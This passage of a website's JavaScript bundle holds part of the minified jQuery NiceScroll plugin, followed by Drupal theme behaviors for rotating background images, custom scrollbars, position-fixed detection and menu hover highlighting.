return b};this.scrollstart=function(c){this.onscrollstart=c;return b};this.scrollend=function(c){this.onscrollend=c;return b};this.scrollcancel=function(c){this.onscrollcancel=c;return b};this.zoomin=function(c){this.onzoomin=c;return b};this.zoomout=function(c){this.onzoomout=c;return b};this.isScrollable=function(b){for(b=b.target?b.target:b;b&&b.nodeType==1&&!/BODY|HTML/.test(b.nodeName);){var c=d(b);if(/scroll|auto/.test(c.css("overflowY")||c.css("overflowX")||c.css("overflow")||""))return b.clientHeight!=
b.scrollHeight;b=b.parentNode?b.parentNode:false}return false};this.onmousewheel=function(c){if(b.locked)return true;if(!b.rail.scrollable)return b.railh&&b.railh.scrollable?b.onmousewheelhr(c):true;if(b.opt.preservenativescrolling&&b.checkarea)b.checkarea=false,b.nativescrollingarea=b.isScrollable(c);if(b.nativescrollingarea)return true;if(b.locked)return b.cancelEvent(c);if(b.rail.drag)return b.cancelEvent(c);i(c,false);return b.cancelEvent(c)};this.onmousewheelhr=function(c){if(b.locked||!b.railh.scrollable)return true;
if(b.opt.preservenativescrolling&&b.checkarea)b.checkarea=false,b.nativescrollingarea=b.isScrollable(c);if(b.nativescrollingarea)return true;if(b.locked)return b.cancelEvent(c);if(b.rail.drag)return b.cancelEvent(c);i(c,true);return b.cancelEvent(c)};this.stop=function(){b.cancelScroll();b.scrollmon&&b.scrollmon.stop();b.cursorfreezed=false;b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y));b.noticeCursor();return b};this.getTransitionSpeed=function(c){var e=Math.round(b.opt.scrollspeed*
10),c=Math.min(e,Math.round(c/20*b.opt.scrollspeed));return c>20?c:0};b.opt.smoothscroll?b.ishwscroll&&e.hastransition&&b.opt.usetransition?(this.prepareTransition=function(c,d){var g=d?c>20?c:0:b.getTransitionSpeed(c),h=g?e.prefixstyle+"transform "+g+"ms ease-out":"";if(!b.lasttransitionstyle||b.lasttransitionstyle!=h)b.lasttransitionstyle=h,b.doc.css(e.transitionstyle,h);return g},this.doScrollLeft=function(c,e){var g=b.scrollrunning?b.newscrolly:b.getScrollTop();b.doScrollPos(c,g,e)},this.doScrollTop=
function(c,e){var g=b.scrollrunning?b.newscrollx:b.getScrollLeft();b.doScrollPos(g,c,e)},this.doScrollPos=function(c,d,g){var h=b.getScrollTop(),i=b.getScrollLeft();((b.newscrolly-h)*(d-h)<0||(b.newscrollx-i)*(c-i)<0)&&b.cancelScroll();b.newscrolly=d;b.newscrollx=c;b.newscrollspeed=g||false;if(b.timer)return false;b.timer=setTimeout(function(){var g=b.getScrollTop(),h=b.getScrollLeft(),i,j;i=c-h;j=d-g;i=Math.round(Math.sqrt(Math.pow(i,2)+Math.pow(j,2)));i=b.prepareTransition(b.newscrollspeed?b.newscrollspeed:
i);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);if(i>0){!b.scrollrunning&&b.onscrollstart&&b.onscrollstart.call(b,{type:"scrollstart",current:{x:h,y:g},request:{x:c,y:d},end:{x:b.newscrollx,y:b.newscrolly},speed:i});if(e.transitionend){if(!b.scrollendtrapped)b.scrollendtrapped=true,b.bind(b.doc,e.transitionend,b.onScrollEnd,false)}else b.scrollendtrapped&&clearTimeout(b.scrollendtrapped),b.scrollendtrapped=setTimeout(b.onScrollEnd,i);b.timerscroll={bz:new BezierClass(g,b.newscrolly,
i,0,0,0.58,1),bh:new BezierClass(h,b.newscrollx,i,0,0,0.58,1)};if(!b.cursorfreezed)b.timerscroll.tm=setInterval(function(){b.showCursor(b.getScrollTop(),b.getScrollLeft())},60)}b.synched("doScroll-set",function(){b.timer=0;if(b.scrollendtrapped)b.scrollrunning=true;b.setScrollTop(b.newscrolly);b.setScrollLeft(b.newscrollx);if(!b.scrollendtrapped)b.onScrollEnd()})},50)},this.cancelScroll=function(){if(!b.scrollendtrapped)return true;var c=b.getScrollTop(),d=b.getScrollLeft();b.scrollrunning=false;
e.transitionend||clearTimeout(e.transitionend);b.scrollendtrapped=false;b._unbind(b.doc,e.transitionend,b.onScrollEnd);b.prepareTransition(0);b.setScrollTop(c);b.railh&&b.setScrollLeft(d);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);b.timerscroll=false;b.cursorfreezed=false;b.showCursor(c,d);return b},this.onScrollEnd=function(){b.scrollendtrapped&&b._unbind(b.doc,e.transitionend,b.onScrollEnd);b.scrollendtrapped=false;b.prepareTransition(0);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);
b.timerscroll=false;var c=b.getScrollTop(),d=b.getScrollLeft();b.setScrollTop(c);b.railh&&b.setScrollLeft(d);b.noticeCursor(false,c,d);b.cursorfreezed=false;if(c<0)c=0;else if(c>b.page.maxh)c=b.page.maxh;if(d<0)d=0;else if(d>b.page.maxw)d=b.page.maxw;if(c!=b.newscrolly||d!=b.newscrollx)return b.doScrollPos(d,c,b.opt.snapbackspeed);b.onscrollend&&b.scrollrunning&&b.onscrollend.call(b,{type:"scrollend",current:{x:d,y:c},end:{x:b.newscrollx,y:b.newscrolly}});b.scrollrunning=false}):(this.doScrollLeft=
function(c){var e=b.scrollrunning?b.newscrolly:b.getScrollTop();b.doScrollPos(c,e)},this.doScrollTop=function(c){var e=b.scrollrunning?b.newscrollx:b.getScrollLeft();b.doScrollPos(e,c)},this.doScrollPos=function(c,e){function g(){if(b.cancelAnimationFrame)return true;b.scrollrunning=true;if(o=1-o)return b.timer=q(g)||1;var c=0,f=sy=b.getScrollTop();if(b.dst.ay){var f=b.bzscroll?b.dst.py+b.bzscroll.getNow()*b.dst.ay:b.newscrolly,e=f-sy;if(e<0&&f<b.newscrolly||e>0&&f>b.newscrolly)f=b.newscrolly;b.setScrollTop(f);
f==b.newscrolly&&(c=1)}else c=1;var d=sx=b.getScrollLeft();if(b.dst.ax){d=b.bzscroll?b.dst.px+b.bzscroll.getNow()*b.dst.ax:b.newscrollx;e=d-sx;if(e<0&&d<b.newscrollx||e>0&&d>b.newscrollx)d=b.newscrollx;b.setScrollLeft(d);d==b.newscrollx&&(c+=1)}else c+=1;if(c==2){b.timer=0;b.cursorfreezed=false;b.bzscroll=false;b.scrollrunning=false;if(f<0)f=0;else if(f>b.page.maxh)f=b.page.maxh;if(d<0)d=0;else if(d>b.page.maxw)d=b.page.maxw;d!=b.newscrollx||f!=b.newscrolly?b.doScrollPos(d,f):b.onscrollend&&b.onscrollend.call(b,
{type:"scrollend",current:{x:sx,y:sy},end:{x:b.newscrollx,y:b.newscrolly}})}else b.timer=q(g)||1}e=typeof e=="undefined"||e===false?b.getScrollTop(true):e;if(b.timer&&b.newscrolly==e&&b.newscrollx==c)return true;b.timer&&r(b.timer);b.timer=0;var d=b.getScrollTop(),h=b.getScrollLeft();((b.newscrolly-d)*(e-d)<0||(b.newscrollx-h)*(c-h)<0)&&b.cancelScroll();b.newscrolly=e;b.newscrollx=c;if(!b.bouncescroll||!b.rail.visibility)if(b.newscrolly<0)b.newscrolly=0;else if(b.newscrolly>b.page.maxh)b.newscrolly=
b.page.maxh;if(!b.bouncescroll||!b.railh.visibility)if(b.newscrollx<0)b.newscrollx=0;else if(b.newscrollx>b.page.maxw)b.newscrollx=b.page.maxw;b.dst={};b.dst.x=c-h;b.dst.y=e-d;b.dst.px=h;b.dst.py=d;var i=Math.round(Math.sqrt(Math.pow(b.dst.x,2)+Math.pow(b.dst.y,2)));b.dst.ax=b.dst.x/i;b.dst.ay=b.dst.y/i;var j=0,k=i;if(b.dst.x==0)j=d,k=e,b.dst.ay=1,b.dst.py=0;else if(b.dst.y==0)j=h,k=c,b.dst.ax=1,b.dst.px=0;i=b.getTransitionSpeed(i);b.bzscroll=i>0?b.bzscroll?b.bzscroll.update(k,i):new BezierClass(j,
k,i,0,1,0,1):false;if(!b.timer){(d==b.page.maxh&&e>=b.page.maxh||h==b.page.maxw&&c>=b.page.maxw)&&b.checkContentSize();var o=1;b.cancelAnimationFrame=false;b.timer=1;b.onscrollstart&&!b.scrollrunning&&b.onscrollstart.call(b,{type:"scrollstart",current:{x:h,y:d},request:{x:c,y:e},end:{x:b.newscrollx,y:b.newscrolly},speed:i});g();(d==b.page.maxh&&e>=d||h==b.page.maxw&&c>=h)&&b.checkContentSize();b.noticeCursor()}},this.cancelScroll=function(){b.timer&&r(b.timer);b.timer=0;b.bzscroll=false;b.scrollrunning=
false;return b}):(this.doScrollLeft=function(c,e){var g=b.getScrollTop();b.doScrollPos(c,g,e)},this.doScrollTop=function(c,e){var g=b.getScrollLeft();b.doScrollPos(g,c,e)},this.doScrollPos=function(c,e){var g=c>b.page.maxw?b.page.maxw:c;g<0&&(g=0);var d=e>b.page.maxh?b.page.maxh:e;d<0&&(d=0);b.synched("scroll",function(){b.setScrollTop(d);b.setScrollLeft(g)})},this.cancelScroll=function(){});this.doScrollBy=function(c,e){var d=0,d=e?Math.floor((b.scroll.y-c)*b.scrollratio.y):(b.timer?b.newscrolly:
b.getScrollTop(true))-c;if(b.bouncescroll){var h=Math.round(b.view.h/2);d<-h?d=-h:d>b.page.maxh+h&&(d=b.page.maxh+h)}b.cursorfreezed=false;py=b.getScrollTop(true);if(d<0&&py<=0)return b.noticeCursor();else if(d>b.page.maxh&&py>=b.page.maxh)return b.checkContentSize(),b.noticeCursor();b.doScrollTop(d)};this.doScrollLeftBy=function(c,e){var d=0,d=e?Math.floor((b.scroll.x-c)*b.scrollratio.x):(b.timer?b.newscrollx:b.getScrollLeft(true))-c;if(b.bouncescroll){var h=Math.round(b.view.w/2);d<-h?d=-h:d>b.page.maxw+
h&&(d=b.page.maxw+h)}b.cursorfreezed=false;px=b.getScrollLeft(true);if(d<0&&px<=0)return b.noticeCursor();else if(d>b.page.maxw&&px>=b.page.maxw)return b.noticeCursor();b.doScrollLeft(d)};this.doScrollTo=function(c,e){e&&Math.round(c*b.scrollratio.y);b.cursorfreezed=false;b.doScrollTop(c)};this.checkContentSize=function(){var c=b.getContentSize();(c.h!=b.page.h||c.w!=b.page.w)&&b.resize(false,c)};b.onscroll=function(){b.rail.drag||b.cursorfreezed||b.synched("scroll",function(){b.scroll.y=Math.round(b.getScrollTop()*
(1/b.scrollratio.y));if(b.railh)b.scroll.x=Math.round(b.getScrollLeft()*(1/b.scrollratio.x));b.noticeCursor()})};b.bind(b.docscroll,"scroll",b.onscroll);this.doZoomIn=function(c){if(!b.zoomactive){b.zoomactive=true;b.zoomrestore={style:{}};var h="position,top,left,zIndex,backgroundColor,marginTop,marginBottom,marginLeft,marginRight".split(","),g=b.win[0].style,i;for(i in h){var j=h[i];b.zoomrestore.style[j]=typeof g[j]!="undefined"?g[j]:""}b.zoomrestore.style.width=b.win.css("width");b.zoomrestore.style.height=
b.win.css("height");b.zoomrestore.padding={w:b.win.outerWidth()-b.win.width(),h:b.win.outerHeight()-b.win.height()};if(e.isios4)b.zoomrestore.scrollTop=d(window).scrollTop(),d(window).scrollTop(0);b.win.css({position:e.isios4?"absolute":"fixed",top:0,left:0,"z-index":b.opt.zindex+100,margin:"0px"});h=b.win.css("backgroundColor");(h==""||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(h))&&b.win.css("backgroundColor","#fff");b.rail.css({"z-index":b.opt.zindex+110});b.zoom.css({"z-index":b.opt.zindex+
112});b.zoom.css("backgroundPosition","0px -18px");b.resizeZoom();b.onzoomin&&b.onzoomin.call(b);return b.cancelEvent(c)}};this.doZoomOut=function(c){if(b.zoomactive)return b.zoomactive=false,b.win.css("margin",""),b.win.css(b.zoomrestore.style),e.isios4&&d(window).scrollTop(b.zoomrestore.scrollTop),b.rail.css({"z-index":b.ispage?b.opt.zindex:b.opt.zindex+2}),b.zoom.css({"z-index":b.opt.zindex}),b.zoomrestore=false,b.zoom.css("backgroundPosition","0px 0px"),b.onResize(),b.onzoomout&&b.onzoomout.call(b),
b.cancelEvent(c)};this.doZoom=function(c){return b.zoomactive?b.doZoomOut(c):b.doZoomIn(c)};this.resizeZoom=function(){if(b.zoomactive){var c=b.getScrollTop();b.win.css({width:d(window).width()-b.zoomrestore.padding.w+"px",height:d(window).height()-b.zoomrestore.padding.h+"px"});b.onResize();b.setScrollTop(Math.min(b.page.maxh,c))}};this.init();d.nicescroll.push(this)},z=function(d){var c=this;this.nc=d;this.steptime=this.lasttime=this.speedy=this.speedx=this.lasty=this.lastx=0;this.snapy=this.snapx=
false;this.demuly=this.demulx=0;this.lastscrolly=this.lastscrollx=-1;this.timer=this.chky=this.chkx=0;this.time=function(){return+new Date};this.reset=function(d,i){c.stop();var b=c.time();c.steptime=0;c.lasttime=b;c.speedx=0;c.speedy=0;c.lastx=d;c.lasty=i;c.lastscrollx=-1;c.lastscrolly=-1};this.update=function(d,i){var b=c.time();c.steptime=b-c.lasttime;c.lasttime=b;var b=i-c.lasty,j=d-c.lastx,e=c.nc.getScrollTop(),n=c.nc.getScrollLeft();e+=b;n+=j;c.snapx=n<0||n>c.nc.page.maxw;c.snapy=e<0||e>c.nc.page.maxh;
c.speedx=j;c.speedy=b;c.lastx=d;c.lasty=i};this.stop=function(){c.nc.unsynched("domomentum2d");c.timer&&clearTimeout(c.timer);c.timer=0;c.lastscrollx=-1;c.lastscrolly=-1};this.doSnapy=function(d,i){var b=false;if(i<0)i=0,b=true;else if(i>c.nc.page.maxh)i=c.nc.page.maxh,b=true;if(d<0)d=0,b=true;else if(d>c.nc.page.maxw)d=c.nc.page.maxw,b=true;b&&c.nc.doScrollPos(d,i,c.nc.opt.snapbackspeed)};this.doMomentum=function(d){var i=c.time(),b=d?i+d:c.lasttime,d=c.nc.getScrollLeft(),j=c.nc.getScrollTop(),e=
c.nc.page.maxh,n=c.nc.page.maxw;c.speedx=n>0?Math.min(60,c.speedx):0;c.speedy=e>0?Math.min(60,c.speedy):0;b=b&&i-b<=50;if(j<0||j>e||d<0||d>n)b=false;d=c.speedx&&b?c.speedx:false;if(c.speedy&&b&&c.speedy||d){var p=Math.max(16,c.steptime);p>50&&(d=p/50,c.speedx*=d,c.speedy*=d,p=50);c.demulxy=0;c.lastscrollx=c.nc.getScrollLeft();c.chkx=c.lastscrollx;c.lastscrolly=c.nc.getScrollTop();c.chky=c.lastscrolly;var f=c.lastscrollx,l=c.lastscrolly,g=function(){var b=c.time()-i>600?0.04:0.02;if(c.speedx&&(f=Math.floor(c.lastscrollx-
c.speedx*(1-c.demulxy)),c.lastscrollx=f,f<0||f>n))b=0.1;if(c.speedy&&(l=Math.floor(c.lastscrolly-c.speedy*(1-c.demulxy)),c.lastscrolly=l,l<0||l>e))b=0.1;c.demulxy=Math.min(1,c.demulxy+b);c.nc.synched("domomentum2d",function(){if(c.speedx)c.nc.getScrollLeft()!=c.chkx&&c.stop(),c.chkx=f,c.nc.setScrollLeft(f);if(c.speedy)c.nc.getScrollTop()!=c.chky&&c.stop(),c.chky=l,c.nc.setScrollTop(l);c.timer||(c.nc.hideCursor(),c.doSnapy(f,l))});c.demulxy<1?c.timer=setTimeout(g,p):(c.stop(),c.nc.hideCursor(),c.doSnapy(f,
l))};g()}else c.doSnapy(c.nc.getScrollLeft(),c.nc.getScrollTop())}},t=d.fn.scrollTop;d.cssHooks.pageYOffset={get:function(j){var c=d.data(j,"__nicescroll")||false;return c&&c.ishwscroll?c.getScrollTop():t.call(j)},set:function(j,c){var h=d.data(j,"__nicescroll")||false;h&&h.ishwscroll?h.setScrollTop(parseInt(c)):t.call(j,c);return this}};d.fn.scrollTop=function(j){if(typeof j=="undefined"){var c=this[0]?d.data(this[0],"__nicescroll")||false:false;return c&&c.ishwscroll?c.getScrollTop():t.call(this)}else return this.each(function(){var c=
d.data(this,"__nicescroll")||false;c&&c.ishwscroll?c.setScrollTop(parseInt(j)):t.call(d(this),j)})};var u=d.fn.scrollLeft;d.cssHooks.pageXOffset={get:function(j){var c=d.data(j,"__nicescroll")||false;return c&&c.ishwscroll?c.getScrollLeft():u.call(j)},set:function(j,c){var h=d.data(j,"__nicescroll")||false;h&&h.ishwscroll?h.setScrollLeft(parseInt(c)):u.call(j,c);return this}};d.fn.scrollLeft=function(j){if(typeof j=="undefined"){var c=this[0]?d.data(this[0],"__nicescroll")||false:false;return c&&
c.ishwscroll?c.getScrollLeft():u.call(this)}else return this.each(function(){var c=d.data(this,"__nicescroll")||false;c&&c.ishwscroll?c.setScrollLeft(parseInt(j)):u.call(d(this),j)})};var v=function(j){var c=this;this.length=0;this.name="nicescrollarray";this.each=function(d){for(var b=0;b<c.length;b++)d.call(c[b]);return c};this.push=function(d){c[c.length]=d;c.length++};this.eq=function(d){return c[d]};if(j)for(a=0;a<j.length;a++){var h=d.data(j[a],"__nicescroll")||false;h&&(this[this.length]=h,
this.length++)}return this};(function(d,c,h){for(var i=0;i<c.length;i++)h(d,c[i])})(v.prototype,"show,hide,onResize,resize,remove,stop,doScrollPos".split(","),function(d,c){d[c]=function(){var d=arguments;return this.each(function(){this[c].apply(this,d)})}});d.fn.getNiceScroll=function(j){return typeof j=="undefined"?new v(this):d.data(this[j],"__nicescroll")||false};d.extend(d.expr[":"],{nicescroll:function(j){return d.data(j,"__nicescroll")?true:false}});d.fn.niceScroll=function(j,c){typeof c==
"undefined"&&typeof j=="object"&&!("jquery"in j)&&(c=j,j=false);var h=new v;typeof c=="undefined"&&(c={});if(j)c.doc=d(j),c.win=d(this);var i=!("doc"in c);if(!i&&!("win"in c))c.win=d(this);this.each(function(){var b=d(this).data("__nicescroll")||false;if(!b)c.doc=i?d(this):c.doc,b=new F(c,d(this)),d(this).data("__nicescroll",b);h.push(b)});return h.length==1?h[0]:h};window.NiceScroll={getjQuery:function(){return d}};if(!d.nicescroll)d.nicescroll=new v})(jQuery);
;
(function ($) {

  Drupal.behaviors.fb_anystretch = {
    attach: function (context, settings) {

      //
      // Set the sites background image (full frame with Anystretch library) on a specific selector
      //
      var $images = $('.section-illustration .images img'); //div containing image url
      var $asm = $(".anystretch-me"); //tag to set anystretch on. (Don't use body since it's not reliable on IE)
      var delta = 0;
      
      var setBackGround = function() {
        var $image = $images.eq(delta);
        if($image.attr('src') != "" && $asm.length > 0) {

          // Set image src
          $asm.anystretch($image.attr('src'), {speed: 250, elPosition: 'absolute'}, function() {
            // Toggle dark-bright css class
            if ($image.hasClass('dark')) {
            $('#page')
              .removeClass('section-illustration-luminosity-bright')
              .addClass('section-illustration-luminosity-dark');         
            }
            else {
              $('#page')
              .removeClass('section-illustration-luminosity-dark')
              .addClass('section-illustration-luminosity-bright');
            }
          });
        }

        delta = (delta + 1) % $images.length;
      }

      if ($images.length > 0) {
        setBackGround();
        if ($images.length > 1) {
          setInterval(function() {
            setBackGround();
          }, 3000);
        }
      }
      
    }
  };

  Drupal.behaviors.fb_nicescroll = {
    attach: function (context, settings) {

      //
      // Set a clean scroll bar for each scrollable regions
      //
      $('#content-column > .content-inner, .region-sidebar-second > .region-inner').niceScroll({
        cursorcolor : "#333333",
        cursoropacitymin : 0.33,
        cursorborder:"2px solid transparent"
      });


    }
  };

  Drupal.behaviors.fb_detectFixedPosition = {
    attach: function (context, settings) {

      //
      // Detect if position: fixed is compatible with the current browser.
      // If yes, put a class in the body!
      //
      $(function() {
        if(isPosFixedSupported()) {
          $("body").addClass("css-pos-fixed-supported");
        }
      });


    }
  };

  /*
   *  Add active class on the vignette when hover() is called in menu links
   */
  Drupal.behaviors.fb_onhoverProjectMenu = {
    attach: function (context, settings) {
     $('ul.menu li a').hover(
        function () {
          var classes = $(this).parent().attr("class").split(" ");
          for (var i = 0, max = classes.length; i < max; i++) {
            var myClass = classes[i].split("-");
            if (myClass[0] == "node") {
              $(".view-content a.node-" + myClass[1]).parent().parent().addClass("active");
            }
          }
        },
        function () {
          var classes = $(this).parent().attr("class").split(" ");
          for (var i = 0, max = classes.length; i < max; i++) {
            var myClass = classes[i].split("-");
            if (myClass[0] == "node") {
              $(".view-content a.node-" + myClass[1]).parent().parent().removeClass("active");
            }
          }
        }
     );
    }
  };

}(jQuery));


/**
 * Test if position fixed css attribute is supported by the current browser.
 * Source : http://kangax.github.com/cft/#IS_POSITION_FIXED_SUPPORTED
 *
 * @return {Boolean}
 */
function isPosFixedSupported(){var b=document.body;if(document.createElement&&b&&b.appendChild&&b.removeChild){var d=document.createElement("div");if(!d.getBoundingClientRect){return null;
}d.innerHTML="x";d.style.cssText="position:fixed;top:100px;";b.appendChild(d);var e=b.style.height,f=b.scrollTop;b.style.height="3000px";b.scrollTop=500;
var a=d.getBoundingClientRect().top;b.style.height=e;var c=a===100;b.removeChild(d);b.scrollTop=f;return c;}return null;};
